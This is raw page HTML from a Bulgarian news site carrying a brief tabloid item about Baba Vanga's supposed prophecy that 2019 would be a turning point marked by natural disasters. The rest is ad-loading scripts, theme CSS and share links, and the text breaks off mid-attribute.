/* Vecherno.com - In Article - Mobile - 336x600 */
ea_spot = 12626;
ea_width = 336;
ea_height = 600;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqAZKP5Uk55_AXA8621dzPH4vSoNCconmWk-TKSsdyB9t6iJ-ltXZ23G";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>



<div class="td-visible-tablet-landscape">
<script>
/* Vecherno.com - In Article - Mobile - 336x600 */
ea_spot = 12626;
ea_width = 336;
ea_height = 600;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqAZKP5Uk55_AXA8621dzPH4vSoNCconmWk-TKSsdyB9t6iJ-ltXZ23G";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>



</div><p>Земята ще се разбунтува и мнозина ще загубят живота си</p>
<div class="td-a-ad id_inline_ad1 id_ad_content-horiz-center"><span class="td-adspot-title"></span>
<div class="td-visible-phone">
<script>
/* Vecherno.com - Top - Mobile - 336x280 */
ea_spot = 12622;
ea_width = 336;
ea_height = 280;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqBjGO07vvcFzUuDhTLck07F378o4OdAEXJ3RR0eZay1p3il1Fl6uOHu";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>


<div class="td-visible-tablet-landscape">
<script>
/* Vecherno.com - Top - Mobile - 336x280 */
ea_spot = 12622;
ea_width = 336;
ea_height = 280;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqBjGO07vvcFzUuDhTLck07F378o4OdAEXJ3RR0eZay1p3il1Fl6uOHu";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>






<div class="td-visible-tablet-portrait">
<script>
/* Vecherno.com - Top - Mobile - 336x280 */
ea_spot = 12622;
ea_width = 336;
ea_height = 280;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqBjGO07vvcFzUuDhTLck07F378o4OdAEXJ3RR0eZay1p3il1Fl6uOHu";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div></div><p>Природните бедствия под формата на вулкани, земетресения, чудовищни урагани, неразбираеми климатични катаклизми вече са започнали да нападат планетата. Изглежда, че в близкото бъдеще тези катаклизми ще зачестят, както Ванга е предупредила. Често се говори за прогнозите на българската пророчица. Тя е предрекла и победата над рака, старостта, полетите до Слънцето и много други невероятни неща, които предстои да се случат, но без да се споменава конкретна дата. Тя е подчертавала, че всичко зависи от вярата и любовта в самите хора.</p>
<p>Ако вземем под внимание думите на Ванга, можем да изясним най-важното &#8211; тя разбира много добре, че бъдещето е двусмислено и може да се промени радикално, като това може да приближи или отдалечи Апокалипсиса от планетата. Основното нещо е да вярваме в доброто и да правим добро всеки ден. И тогава е съвсем възможно предстоящата 2019 година да бъде повратна за нашата цивилизация и да доведе към нещо по-хубаво.<a class="se-box se-article" href="https://vijti.com/?p=54272" target="_blank" rel="noopener noreferrer"><span class="se-box-heading"><span class="se-box-heading-title">15 безценни съвета на Баба Ванга: За великата пророчица не съществува пълно щастие. Вижте и останалите</span></span><span class="se-box-text">Много са съветите, които e дала на хората през дългия си достоен живот пророчицата Баба Ванга! По-до…</span><span class="se-box-date">Nov 19 2018</span><span class="se-box-domain">vijti.com</span></a></p>
<p>Източник: <a href="https://www.zajenata.bg/" target="_blank" rel="noopener noreferrer">За жената</a></p>
<div class="td-a-ad id_bottom_ad "><span class="td-adspot-title"></span><div class="td-visible-desktop">
<script>
/* Vecherno.com - Under article - Desktop - 600x220 */
ea_spot = 12633;
ea_width = 600;
ea_height = 220;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqAFFsif2vyHJsw38BnPmMxO__lakVBaR7wDQEDVOIuq8g,,";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>


<div class="td-visible-phone">
<script>
/* Vecherno.com - Under Article - Mobile - 336x600 */
ea_spot = 12620;
ea_width = 336;
ea_height = 600;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqD1lPeqn1J_XYyw-l72h6Kr4kT6y5bq82AUN7TekJPoa-Us7pZHxE_L";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>





<div class="td-visible-tablet-landscape">
<script>
/* Vecherno.com - Under Article - Mobile - 336x600 */
ea_spot = 12620;
ea_width = 336;
ea_height = 600;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqD1lPeqn1J_XYyw-l72h6Kr4kT6y5bq82AUN7TekJPoa-Us7pZHxE_L";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>




<div class="td-visible-tablet-portrait">
<script>
/* Vecherno.com - Under Article - Mobile - 336x600 */
ea_spot = 12620;
ea_width = 336;
ea_height = 600;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqD1lPeqn1J_XYyw-l72h6Kr4kT6y5bq82AUN7TekJPoa-Us7pZHxE_L";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>

</div></div></div><div class="td_block_wrap tdb_single_tags tdi_127_782 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_127_782" >
<style>
/* custom css */
.tdi_127_782 span{
                    margin-right: 4px;
                
                    padding: 2px 8px 3px;
                
                    color: #fff;
                
                    background-color: #266fef;
                }.tdi_127_782 a{
                    margin-right: 4px;
                
                    padding: 1px 7px 2px;
                
                    border: 1px solid #ededed;
                
                    color: #111;
                }.tdi_127_782 a:hover{
                    color: #000000;
                
                    background-color: rgba(0,0,0,0);
                
                    border-color: #266fef;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_127_782 a{
                    border: 1px solid #ededed;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_127_782 a{
                    border: 1px solid #ededed;
                
					font-size:10px !important;
				}.tdi_127_782 span{
					font-size:10px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_127_782 a{
                    border: 1px solid #ededed;
                
					font-size:10px !important;
				}.tdi_127_782 span{
					font-size:10px !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><ul class="tdb-tags"><li><span>Tags</span></li><li><a href="https://vecherno.com/tag/2019-%d0%b3%d0%be%d0%b4%d0%b8%d0%bd%d0%b0/">2019 година</a></li><li><a href="https://vecherno.com/tag/%d0%b2%d0%b0%d0%bd%d0%b3%d0%b0/">Ванга</a></li><li><a href="https://vecherno.com/tag/%d0%ba%d0%b0%d1%82%d0%b0%d0%ba%d0%bb%d0%b8%d0%b7%d0%bc%d0%b8/">катаклизми</a></li><li><a href="https://vecherno.com/tag/%d0%bf%d1%80%d0%be%d1%80%d0%be%d1%87%d0%b5%d1%81%d1%82%d0%b2%d0%be/">пророчество</a></li></ul></div></div><div class="td_block_wrap tdb_single_post_share tdi_128_717 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_128_717" >
<style>

/* inline tdc_css att */

.tdi_128_717{
margin-top:20px !important;
margin-bottom:16px !important;
}

</style>
<style>
/* custom css */
.tdi_128_717 .td-social-share-text{
					font-family:Rubik !important;
				}.tdi_128_717 .td-social-network{
					font-family:Rubik !important;
				}
</style><div id="tdi_128_717" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-ps-bar td-post-sharing-style5 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fvecherno.com%2F%25d1%2581%25d1%2582%25d0%25b0%25d1%2580%25d0%25be-%25d0%25bf%25d1%2580%25d0%25be%25d1%2580%25d0%25be%25d1%2587%25d0%25b5%25d1%2581%25d1%2582%25d0%25b2%25d0%25be-%25d0%25bd%25d0%25b0-%25d0%25b2%25d0%25b0%25d0%25bd%25d0%25b3%25d0%25b0-%25d0%25bf%25d1%2580%25d0%25b5%25d0%25b4%25d1%2583%25d0%25bf%25d1%2580%25d0%25b5%25d0%25b6%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%D0%A1%D1%82%D0%B0%D1%80%D0%BE+%D0%BF%D1%80%D0%BE%D1%80%D0%BE%D1%87%D0%B5%D1%81%D1%82%D0%B2%D0%BE+%D0%BD%D0%B0+%D0%92%D0%B0%D0%BD%D0%B3%D0%B0+%D0%BF%D1%80%D0%B5%D0%B4%D1%83%D0%BF%D1%80%D0%B5%D0%B6%D0%B4%D0%B0%D0%B2%D0%B0%2C+%D1%87%D0%B5+2019+%D0%B3%D0%BE%D0%B4%D0%B8%D0%BD%D0%B0+%D1%89%D0%B5+%D0%B5+%D0%BF%D0%BE%D0%B2%D1%80%D0%B0%D1%82%D0%BD%D0%B0&url=https%3A%2F%2Fvecherno.com%2F%25d1%2581%25d1%2582%25d0%25b0%25d1%2580%25d0%25be-%25d0%25bf%25d1%2580%25d0%25be%25d1%2580%25d0%25be%25d1%2587%25d0%25b5%25d1%2581%25d1%2582%25d0%25b2%25d0%25be-%25d0%25bd%25d0%25b0-%25d0%25b2%25d0%25b0%25d0%25bd%25d0%25b3%25d0%25b0-%25d0%25bf%25d1%2580%25d0%25b5%25d0%25b4%25d1%2583%25d0%25bf%25d1%2580%25d0%25b5%25d0%25b6%2F&via=Vecherno.com">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://vecherno.com/%d1%81%d1%82%d0%b0%d1%80%d0%be-%d0%bf%d1%80%d0%be%d1%80%d0%be%d1%87%d0%b5%d1%81%d1%82%d0%b2%d0%be-%d0%bd%d0%b0-%d0%b2%d0%b0%d0%bd%d0%b3%d0%b0-%d0%bf%d1%80%d0%b5%d0%b4%d1%83%d0%bf%d1%80%d0%b5%d0%b6/&amp;media=https://vecherno.com/wp-content/uploads/2018/11/Ванга2019.jpg&description=%D0%A1%D1%82%D0%B0%D1%80%D0%BE+%D0%BF%D1%80%D0%BE%D1%80%D0%BE%D1%87%D0%B5%D1%81%D1%82%D0%B2%D0%BE+%D0%BD%D0%B0+%D0%92%D0%B0%D0%BD%D0%B3%D0%B0+%D0%BF%D1%80%D0%B5%D0%B4%D1%83%D0%BF%D1%80%D0%B5%D0%B6%D0%B4%D0%B0%D0%B2%D0%B0%2C+%D1%87%D0%B5+2019+%D0%B3%D0%BE%D0%B4%D0%B8%D0%BD%D0%B0+%D1%89%D0%B5+%D0%B5+%D0%BF%D0%BE%D0%B2%D1%80%D0%B0%D1%82%D0%BD%D0%B0">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-vk" href="https://vk.com/share.php?url=https://vecherno.com/%d1%81%d1%82%d0%b0%d1%80%d0%be-%d0%bf%d1%80%d0%be%d1%80%d0%be%d1%87%d0%b5%d1%81%d1%82%d0%b2%d0%be-%d0%bd%d0%b0-%d0%b2%d0%b0%d0%bd%d0%b3%d0%b0-%d0%bf%d1%80%d0%b5%d0%b4%d1%83%d0%bf%d1%80%d0%b5%d0%b6/">
                                        <div class="td-social-but-icon"><i class="td-icon-vk"></i></div>
                                        <div class="td-social-but-text">VK</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=%D0%A1%D1%82%D0%B0%D1%80%D0%BE+%D0%BF%D1%80%D0%BE%D1%80%D0%BE%D1%87%D0%B5%D1%81%D1%82%D0%B2%D0%BE+%D0%BD%D0%B0+%D0%92%D0%B0%D0%BD%D0%B3%D0%B0+%D0%BF%D1%80%D0%B5%D0%B4%D1%83%D0%BF%D1%80%D0%B5%D0%B6%D0%B4%D0%B0%D0%B2%D0%B0%2C+%D1%87%D0%B5+2019+%D0%B3%D0%BE%D0%B4%D0%B8%D0%BD%D0%B0+%D1%89%D0%B5+%D0%B5+%D0%BF%D0%BE%D0%B2%D1%80%D0%B0%D1%82%D0%BD%D0%B0 %0A%0A https://vecherno.com/%d1%81%d1%82%d0%b0%d1%80%d0%be-%d0%bf%d1%80%d0%be%d1%80%d0%be%d1%87%d0%b5%d1%81%d1%82%d0%b2%d0%be-%d0%bd%d0%b0-%d0%b2%d0%b0%d0%bd%d0%b3%d0%b0-%d0%bf%d1%80%d0%b5%d0%b4%d1%83%d0%bf%d1%80%d0%b5%d0%b6/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_128_717">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div></div></div></div></div><div class="vc_row_inner tdi_130_666  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_130_666{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_130_666,
				.tdi_130_666 .tdc-inner-columns{
				    display: block;
				}.tdi_130_666 .tdc-inner-columns{
				    width: 100%;
				}
</style><div class="vc_column_inner tdi_132_896  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_132_896{
                    vertical-align: baseline;
                }.tdi_132_896 .wpb_wrapper,
				.tdi_132_896 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_132_896 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_134_337  td_separator_dotted td_separator_center"><span style="border-color:#0a0a0a;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_134_337{
margin-top:20px !important;
margin-bottom:0px !important;
padding-bottom:1px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_134_337{
margin-top:0px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_134_337{
margin-top:0px !important;
}
}

</style></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_136_223  td_separator_dotted td_separator_center"><span style="border-color:#0a0a0a;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_136_223{
margin-bottom:0px !important;
padding-bottom:1px !important;
}

</style></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_138_266  td_separator_dotted td_separator_center"><span style="border-color:#0a0a0a;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_138_266{
padding-bottom:1px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_138_266{
margin-bottom:20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_138_266{
margin-bottom:15px !important;
}
}

</style></div><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_139_693 td_block_template_1">
<style>

/* inline tdc_css att */

.tdi_139_693{
margin-bottom:36px !important;
padding-top:30px !important;
padding-right:30px !important;
padding-bottom:30px !important;
padding-left:30px !important;
border-style:dotted !important;
border-color:#000000 !important;
border-width: 1px 1px 1px 1px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_139_693{
padding-top:15px !important;
padding-right:15px !important;
padding-bottom:15px !important;
padding-left:15px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_139_693{
padding-top:10px !important;
padding-right:10px !important;
padding-bottom:10px !important;
padding-left:10px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_139_693{
margin-bottom:20px !important;
padding-top:10px !important;
padding-right:10px !important;
padding-bottom:10px !important;
padding-left:10px !important;
}
}

</style>
<style>
/* custom css */
.tdi_139_693.td-a-rec{
					text-align: center;
				}.tdi_139_693 .td-element-style{
					z-index: -1;
				}
</style><div class="td-visible-desktop">
<script>
/* Vecherno.com - Under article - Desktop2under - 728x250 */
ea_spot = 12635;
ea_width = 728;
ea_height = 250;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqBqEY8f3JZhEf0Hlp7t2cESRhsnePNjD-ngKiao76VXWC-u2II5cAnR";
</script>
<script src="//eadsrv.com/js/display.js"></script>

</div>

</div></div></div></div></div></div></div><div class="vc_column tdi_141_227  wpb_column vc_column_container tdc-column td-pb-span3 td-is-sticky">
<style scoped>

/* custom css */
.tdi_141_227{
                    vertical-align: baseline;
                }.tdi_141_227 .wpb_wrapper,
				.tdi_141_227 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_141_227 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_141_227 .wpb_wrapper{
				    height: auto;
				}
/* inline tdc_css att */

.tdi_141_227{
width:340px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_141_227{
width:280px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_141_227{
width:220px !important;
}
}

</style><div class="wpb_wrapper"><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_142_677 td_block_template_1">
<style>

/* inline tdc_css att */

.tdi_142_677{
margin-top:20px !important;
margin-bottom:36px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_142_677{
margin-bottom:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_142_677{
margin-top:10px !important;
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_142_677.td-a-rec{
					text-align: center;
				}.tdi_142_677 .td-element-style{
					z-index: -1;
				}
</style><div class="td-visible-desktop">
  <script>
/* Vecherno.com - Sidebar Right - Desktop - 300x600 */
ea_spot = 12630;
ea_width = 300;
ea_height = 600;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqDpOwGuU_0wUP_khZLg47lci9HRjKMyTnjJCnj7i5tl5Z4tODq_6_Q1";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>

</div><div class="td_block_wrap td_block_title tdi_143_680 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_143_680" >
<style>

/* inline tdc_css att */

.tdi_143_680{
margin-bottom:-10px !important;
}

</style>
<style>
/* custom css */
.tdi_143_680 .td-block-title a,
				.tdi_143_680 .td-block-title span{
					font-family:Rubik !important;font-size:26px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_143_680 .td-block-title a,
				.tdi_143_680 .td-block-title span{
					font-family:Rubik !important;font-size:22px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_143_680 .td-block-title a,
				.tdi_143_680 .td-block-title span{
					font-family:Rubik !important;font-size:20px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_143_680 .td-block-title a,
				.tdi_143_680 .td-block-title span{
					font-family:Rubik !important;font-size:22px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}
}
</style><h4 class="td-block-title"><span class="td-pulldown-size">Последни новини</span></h4></div><div class="td_block_wrap td_flex_block_5 tdi_144_736 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_144_736" >
<style>

/* inline tdc_css att */

.tdi_144_736{
margin-bottom:27px !important;
padding-bottom:20px !important;
border-style:dotted !important;
border-color:#000000 !important;
border-width: 0px 0px 1px 0px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_144_736{
margin-bottom:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_144_736{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_144_736 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
				    display: flex;
				}.tdi_144_736 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_144_736 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_144_736 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				
                    display: flex;
                    flex-wrap: wrap;
				}.tdi_144_736 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_144_736 .td-module-container{
				    border-color: #eaeaea;
				
                    flex-grow: 1;
				}.tdi_144_736 .entry-thumb{
					background-position: center 50%;
				}.tdi_144_736 .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_144_736 .td-post-vid-time{
					display: block;
				}.tdi_144_736 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_144_736 .entry-title{
					margin: 8px 0 0;
				
					font-family:Rubik !important;font-size:20px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_144_736 .td-excerpt{
					margin: 8px 0 0;
				}.tdi_144_736 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_144_736 .td-post-category{
					display: inline-block;
				
					margin: 2px 6px 0 0;
				
					padding: 0 6px 0 0;
				
					border-width: 0 1px 0 0;
					border-style: solid;
					border-color: #000;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					border-color: #aaaaaa;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_144_736 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_144_736 .td-post-date,
				.tdi_144_736 .td-post-author-name span{
					display: inline-block;
				}.tdi_144_736 .entry-review-stars{
					display: inline-block;
				}.tdi_144_736 .td-icon-star,
                .tdi_144_736 .td-icon-star-empty,
                .tdi_144_736 .td-icon-star-half{
					font-size: 15px;
				}.tdi_144_736 .td-module-comments{
					display: none;
				}.tdi_144_736 .td-read-more{
					display: none;
				}.tdi_144_736 .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_144_736 .td-post-category:hover{
					color: #000000;
				}.tdi_144_736 .td-post-author-name a{
					color: #666666;
				}.tdi_144_736 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_144_736 .td-editor-date,
				.tdi_144_736 .td-editor-date .td-post-author-name,
				.tdi_144_736 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_144_736 .td-image-container{
				    flex: 0 0 0;
				}html:not([class*='ie']) .tdi_144_736 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_144_736 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_144_736 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_144_736 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_144_736 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_144_736 .td-module-container:before{
					bottom: -18px;
				}.tdi_144_736 .td-image-wrap{
					padding-bottom: 60%;
				}.tdi_144_736 .td-excerpt{
					display: none;
				}.tdi_144_736 .entry-title{
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;font-weight:500 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_144_736 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_144_736 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_144_736 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_144_736 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_144_736 .td-module-container:before{
					bottom: -18px;
				}.tdi_144_736 .td-excerpt{
					display: none;
				}.tdi_144_736 .td-post-author-name{
					display: none;
				}.tdi_144_736 .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_144_736 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_144_736 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_144_736 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_144_736 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_144_736 .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_144_736 = new tdBlock();
block_tdi_144_736.id = "tdi_144_736";
block_tdi_144_736.atts = '{"art_title_pos":"bottom","info_pos":"title","art_excerpt_pos":"bottom","modules_category":"","btn_pos":"bottom","limit":"1","show_btn":"none","show_com":"none","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","f_cat_font_family":"712","f_cat_font_size":"11","f_cat_font_weight":"400","f_meta_font_family":"712","f_meta_font_size":"11","f_meta_font_weight":"400","f_ex_font_family":"","modules_category_padding":"0 6px 0 0","tdc_css":"[base64]","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","modules_category_border":"0 1px 0 0","modules_category_margin":"2px 6px 0 0","art_title":"8px 0 0","art_excerpt":"8px 0 0","mc5_el":"20","image_height":"eyJhbGwiOiI2NiIsImxhbmRzY2FwZSI6IjYwIn0=","hide_image":"","f_cat_font_line_height":"1","title_txt_hover":"#266fef","image_size":"td_485x360","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","cat_border":"#aaaaaa","show_excerpt":"eyJsYW5kc2NhcGUiOiJub25lIiwicG9ydHJhaXQiOiJub25lIn0=","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","category_id":"_current_cat","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc5_tl":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","modules_on_row":"100%","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","divider_on":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","image_margin":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_padding":"","meta_padding2":"","meta_info_border_size":"","meta_info_border_size2":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","info_space":"","excerpt_inline":"","meta_space":"","show_audio":"block","hide_audio":"","art_audio_pos":"top","art_audio":"","art_audio_size":"1.5","show_cat":"inline-block","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_size":"2.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category 